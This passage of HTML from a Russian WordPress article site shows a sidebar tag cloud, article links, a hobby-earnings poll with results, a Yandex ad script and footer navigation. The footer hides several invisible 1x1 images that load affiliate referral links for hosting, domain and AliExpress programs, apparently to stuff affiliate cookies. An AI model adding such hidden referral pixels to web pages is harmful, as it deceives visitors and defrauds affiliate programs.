8.4955752212389pt;" aria-label="Театр (109 элементов)">Театр</a> <a href="https://mariya-timohina.ru/tag/tehnika" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 10.353982300885pt;" aria-label="Техника (154 элемента)">Техника</a> <a href="https://mariya-timohina.ru/tag/uspeh" class="tag-cloud-link tag-link-71 tag-link-position-43" style="font-size: 9.6106194690265pt;" aria-label="Успех (133 элемента)">Успех</a> <a href="https://mariya-timohina.ru/tag/chaj" class="tag-cloud-link tag-link-91 tag-link-position-44" style="font-size: 9.6106194690265pt;" aria-label="Чай (134 элемента)">Чай</a> <a href="https://mariya-timohina.ru/tag/chelovek" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.433628318584pt;" aria-label="Человек (396 элементов)">Человек</a></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg" width="300" height="180" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" class="section-posts__item-img"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg" width="300" height="180" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/kak-krasit-karandashom-glaza-dlya-nachinayushhih-podgotovka-k-makiyazhu-originalnyj-povsednevnyj-makiyazh.html">Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж</a></div><div class="section-posts__item-text"> Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-21">21.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/fa/1dc814031df5afa_300x180.jpg" width="300" height="180" alt="Нурлан сабуров все выпуски из стенд ап. Нурлан Сабуров — Биография, Личная жизнь, Stand Up, Жена, Выступления" class="section-posts__item-img"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/fa/1dc814031df5afa_300x180.jpg" width="300" height="180" alt="Нурлан сабуров все выпуски из стенд ап. Нурлан Сабуров — Биография, Личная жизнь, Stand Up, Жена, Выступления" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/nurlan-saburov-vse-vypuski-iz-stend-ap-nurlan-saburov-biografiya-lichnaya-zhizn-stand-up-zhena-vystupleniya.html">Нурлан сабуров все выпуски из стенд ап. Нурлан Сабуров — Биография, Личная жизнь, Stand Up, Жена, Выступления</a></div><div class="section-posts__item-text"> Нурлан сабуров все выпуски из стенд ап. Нурлан Сабуров —...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-12-10">10.12.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/be/1a1b52eede45bbe_300x180.jpg" width="300" height="180" alt="Поздравления с днем рождения анимация. Красивые анимационные поздравления на день рождения женщине" class="section-posts__item-img"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/be/1a1b52eede45bbe_300x180.jpg" width="300" height="180" alt="Поздравления с днем рождения анимация. Красивые анимационные поздравления на день рождения женщине" class="lazyload section-posts__item-img"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/pozdravleniya-s-dnem-rozhdeniya-animatsiya-krasivye-animatsionnye-pozdravleniya-na-den-rozhdeniya-zhenshhine.html">Поздравления с днем рождения анимация. Красивые анимационные поздравления на день рождения женщине</a></div><div class="section-posts__item-text"> Поздравления с днем рождения анимация. Красивые анимационные поздравления на день...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-07-12">12.07.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img class="size-medium wp-image-505 aligncenter" src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" /></noscript><img class="lazyload size-medium wp-image-505 aligncenter" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20197%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" /></p><p>«Лучше делать новости, чем рассказывать о них»  <i>Автор проекта &#8212; Александра Столярова</i></p></div></div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Сколько вы зарабатывайте на своем хобби?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}</style><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 100 голосов - 34% из всех голосов' data-aid="3"><div class="dem-label">Ничего <span class="dem-label-percent-txt">34%, 100 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="34%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">100 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">34%</span></div><div class="dem-percent-txt">100 голосов - 34% из всех голосов</div></div></li><li class="" title=' 83 голоса - 28% из всех голосов' data-aid="4"><div class="dem-label">1000 руб / мес <span class="dem-label-percent-txt">28%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="28%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">28%</span></div><div class="dem-percent-txt">83 голоса - 28% из всех голосов</div></div></li><li class="" title=' 71 голос - 24% из всех голосов' data-aid="2"><div class="dem-label">10 000 руб / мес <span class="dem-label-percent-txt">24%, 71 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="24%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">71 <span class="votxt">голос</span></span> <span class="dem-votes-txt-percent">24%</span></div><div class="dem-percent-txt">71 голос - 24% из всех голосов</div></div></li><li class="" title=' 37 голосов - 12% из всех голосов' data-aid="5"><div class="dem-label">20 000 руб / мес <span class="dem-label-percent-txt">12%, 37 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="12%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">37 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">12%</span></div><div class="dem-percent-txt">37 голосов - 12% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="15"><div class="dem-label">Более 20 000 руб / мес <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span></div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="19"><div class="dem-label">я крокодил<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span></div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="16"><div class="dem-label">Хобби это моя работа <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="17"><div class="dem-label">Нет цели зарабатывать на хобби <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 297</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/vse-stati/maslo-dlya-nogtej-posle-gel-laka-kak-vosstanovit-nogti-posle-shellaka-prostye-sovety.html">Масло для ногтей после гель лака. Как восстановить ногти после шеллака — простые советы</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-01-30">30.01.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/vse-stati/guf-aleksej-dolmatov-biografiya-den-rozhdeniya-gufa-tvorchestvo-i-lichnaya-zhizn-izvestnogo-repera.html">Гуф алексей долматов биография. День рождения Гуфа: творчество и личная жизнь известного рэпера</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-01-30">30.01.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/vse-stati/ivan-sergeevich-turgenev-biografiya-konspekt-konspekt-na-temu-ivan-sergeevich-turgenev.html">Иван сергеевич тургенев биография конспект. Конспект на тему иван сергеевич тургенев</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-01-30">30.01.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/vse-stati/kogda-formiruyutsya-organy-u-embriona-razvitie-ploda-po-nedelyam-beremennosti-ponyatnoe-opisanie-kazhdogo-mesyatsa-s-fotografiyami.html">Когда формируются органы у эмбриона. Развитие плода по неделям беременности, понятное описание каждого месяца с фотографиями</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-01-30">30.01.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/vse-stati/kakie-simptomy-pri-vnematochnoj-beremennosti-byvayut-laparoskopiya-pri-vnematochnoj-beremennosti-simptomy-v-zavisimosti-ot-mesta-lokalizatsii.html">Какие симптомы при внематочной беременности бывают. Лапароскопия при внематочной беременности. Симптомы в зависимости от места локализации</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-01-30">30.01.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/vse-stati/pozhelaniya-s-dobrym-utrom-zhene-v-stihah-krasivye-pozhelaniya-s-dobrym-utrom-zhene-supruge.html">Пожелания с добрым утром жене в стихах. Красивые пожелания с добрым утром жене, супруге</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-01-30">30.01.2021</time></div></li></ul></div><div class="section section_widget widget_text" id="text-4"><div class="title">Партнеры</div><div class="textwidget"><div id="content_rb_153550" class="content_rb" data-id="153550"></div></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"><p></p><div id="yandex_rtb_R-A-563478-9"></div><p><script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563478-9",
                renderTo: "yandex_rtb_R-A-563478-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></p></div></div><div class="section section_widget widget_text" id="text-5"><div class="textwidget"><div data-la-block="0ea07455-9d64-4dc2-91a5-2aead931e45f"></div></div></div></aside></div></div><!--232a7255--><!--232a7255--><!--1f4cbc0e--><!--1f4cbc0e--><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://mariya-timohina.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://mariya-timohina.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://mariya-timohina.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://mariya-timohina.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://mariya-timohina.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2021 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" 